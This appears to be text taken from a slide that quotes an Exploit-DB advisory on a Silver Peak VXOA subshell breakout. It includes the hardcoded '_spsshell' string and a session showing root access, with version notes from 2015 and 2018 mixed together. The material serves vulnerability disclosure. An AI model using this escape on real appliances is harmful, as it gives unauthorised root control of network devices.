 GOOGLE THIS AGAIN!
Version 6.2.11, September 2015
Silver Peak VXOA < 6.2.11 - Multiple
Vulnerabilities
==Subshell Breakout==
An administrative user with access to the enable
menu of the login subshell may enter a
hardcoded string to obtain a bash shell on the
operating system.
EDB-ID: 38197 Author: Security-Assessment.com Published: 2015-09-15
CVE: N/A Type: Webapps Platform: PHP
Aliases: N/A Advisory/Source: Link Tags: N/A
E-DB Verified: Exploit: Download / View Raw Vulnerable App: N/A
Version 8.1.6.x, March 2018 (Patched 8.1.7)
silverpeak > en
silverpeak # _spsshell
[admin@silverpeak root]# id
uid=0(admin) gid=0(root) groups=0(root)
https://www.exploit-db.com/exploits/38197/